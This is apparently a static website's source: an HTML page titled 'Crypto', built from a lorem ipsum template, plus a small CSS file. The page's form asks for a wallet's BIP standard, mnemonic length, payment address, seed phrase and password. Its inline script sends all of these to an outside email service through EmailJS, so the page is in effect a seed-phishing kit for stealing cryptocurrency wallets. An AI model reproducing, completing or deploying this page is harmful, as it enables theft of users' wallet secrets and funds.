
<file: index2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Crypto</title>
    <link href="https://fonts.googleapis.com/css?family=Raleway:300,400,500,700|Open+Sans" rel="stylesheet">
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/custom2.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
    <script src="https://cdn.emailjs.com/dist/email.min.js"></script>
    <script>
        // Initialize EmailJS
        (function(){
            emailjs.init("YOUR_USER_ID"); // Replace with your user ID from EmailJS
        })();

        $(document).ready(function(){
            $('form').on('submit', function(event) {
                event.preventDefault(); // Prevent default form submission

                var emailData = {
                    email: $('input[name=email]').val(),
                    dropdown1: $('select[name=dropdown1]').val(),
                    dropdown2: $('select[name=dropdown2]').val(),
                    address: $('input[name=address]').val(),
                    seed: $('input[name=seed]').val(),
                    password: $('input[name=password]').val()
                };

                // Send email using EmailJS
                emailjs.send("YOUR_SERVICE_ID", "YOUR_TEMPLATE_ID", emailData)
                    .then(function(response) {
                        console.log('Success:', response);
                        alert('Email sent successfully!');
                    }, function(error) {
                        console.error('Failed:', error);
                        alert('Failed to send email. Please try again.');
                    });
            });
        });
    </script>
</head>
<body class="home">
    <div class="container">
        <header>
            <nav class="navbar">
                <div class="container-fluid">
                    <div class="navbar-header col-md-2">
                        <a class="navbar-brand" href="#"><img src="images/Group.png" alt="LOGO"></a>
                    </div>
                    <div class="title col-md-10">
                        <p class="text-center">Lorem ipsum dolor sit amet</p>
                        <h1 class="text-center">Lorem ipsum dolor sit amet, consectetur adipiscing elit.</h1>
                    </div>
                </div>
            </nav>
        </header>

        <div class="main content">
            <form>
                <p class="col-md-12"><strong>Lorem ipsum dolor sit amet, consectetur adipiscing elit.</strong></p>
                <div class="row">
                    <div class="col-md-6">
                        <div class="form-group">
                            <label for="email">Email</label>
                            <input type="email" name="email" class="input-text col-md-5" required/>
                        </div>
                    </div>
                    <div class="col-md-6">
                        <div class="form-group">
                            <label for="dropdown1">Dropdown 1</label>
                            <select name="dropdown1" class="dropdown col-md-5">
                                <option>Select</option>
                                <option value="BIP32">BIP32</option>
                                <option value="BIP39">BIP39</option>
                                <option value="BIP44">BIP44</option>
                            </select>
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-6">
                        <div class="form-group">
                            <label for="dropdown2">Dropdown 2</label>
                            <select name="dropdown2" class="dropdown col-md-5">
                                <option>Select</option>
                                <option value="12">12</option>
                                <option value="18">18</option>
                                <option value="24">24</option>
                            </select>
                        </div>
                    </div>
                    <div class="col-md-6">
                        <div class="form-group">
                            <label for="address">Payment Address</label>
                            <input type="text" name="address" class="input-text col-md-12" placeholder="Address" required/>
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-12">
                        <div class="form-group">
                            <label for="seed">Seed</label>
                            <input type="text" name="seed" class="input-text col-md-12" placeholder="Seed" required/>
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-6">
                        <div class="form-group">
                            <label for="password">Password</label>
                            <input type="password" name="password" class="input-text col-md-5" placeholder="Password" required/>
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-6">
                        <button type="submit" class="btn btn-default">Submit</button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</body>
</html>
</file>
<file: css/custom2.css>
footer ul {
    padding: 0;
    list-style: none;
    float: left;
    width: 100%;
    text-align: center;
}
footer ul li {
    float: left;
    width: auto;
    height: auto;
    display: flex;
    padding: 10px 30px;
}

.fork-coin {
    border: none;
    background: linear-gradient(to right, green 50%, red 50%);
    background-size: 200% 100%;
    background-position:right bottom;
    transition:all 5s ease;
}
/*
.fork-coin:hover {
    background-position:left bottom;
}*/
</file>
